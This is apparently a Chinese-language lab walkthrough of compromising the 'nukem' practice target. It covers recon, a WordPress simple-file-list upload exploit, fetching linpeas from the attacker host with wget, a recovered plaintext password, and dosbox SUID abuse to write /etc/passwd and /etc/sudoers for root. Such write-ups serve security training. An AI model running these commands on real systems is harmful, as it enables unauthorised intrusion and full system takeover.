先看看這臺靶機上開了什麼樣的服務
PS. 這邊所使用的列舉程式來自 https://github.com/21y4d/nmapAutomator ,這個腳本可以幫我們自動用不同的工具做資訊蒐集與掃描
sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.175.105 -type script;sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.175.105 -type full;sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.175.105 -type udp;sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.175.105 -type recon;

從APP掃描出來的資訊可以看到在 port 80 上面有一個 WordPress 5.5.1
那這裡我們可以試著用 WordPress 的工具 WPScan去找找看有什麼樣的弱點
sudo wpscan --url http://nukem --enumerate ap,u,t

接著把 WordPress 的 plugin simple-file-list 丟到 exploit DB 尋找後,會找到這一個 exploit code (https://www.exploit-db.com/exploits/48979 )

這個弱點允許我們任意上傳檔案
我們來替換一下這一個 code 裡面的 IP 跟 port 把他改成我們 kali 要使用的
接著設定監聽,執行檔案
python3 48979.py http://nukem
這一臺靶機的 flag 在一個真實使用者 commander 的目錄下面
我們把 Linpeas 上傳到這臺把機上,看會收集到什麼樣子的提權資訊
cd /tmp ; wget http://192.168.45.160:80/linpeas_20231025.sh -O ./linpeas.sh
從 Linpeas 的結果可以找到 commander 的密碼

所以我們就趕快來切換成 commander 的身份吧
su commander
CommanderKeenVorticons1990
同樣的在 Linpeas 的結果裡面,我們可以在 SUID 的部分看到一個叫做 dosbox 的服務
所以我們就上了GTFObins找找看有沒有相關的提權語法可以使用 https://gtfobins.github.io/gtfobins/dosbox/#suid
看來這一個服務允許我們去寫入任何一個檔案,所以我就想要創造一個新的使用者並且賦予他 root 的權限
可惜的是這個方法最後並沒有成功
LFILE='/etc/passwd'
/usr/bin/dosbox -c 'mount c /' -c "echo iris2:\$1\$ap08SzNl\$jnK/iwzFjM36/5jOlLddf/:0:0::/root:/bin/bash >>c:$LFILE" -c exit
第一個方法既然沒有成功的話,那我們就來試試看能不能把這臺把機上的真實用戶 commander 加入到 sudoers 的裡面
LFILE='/etc/sudoers'
/usr/bin/dosbox -c 'mount c /' -c "echo commander ALL=(ALL:ALL) ALL >>c:$LFILE" -c exit
太好了! 我們現在可以直接變身為 root 的身份了~
sudo su

拿到最後一個 flag ! 收工~


 iThome鐵人賽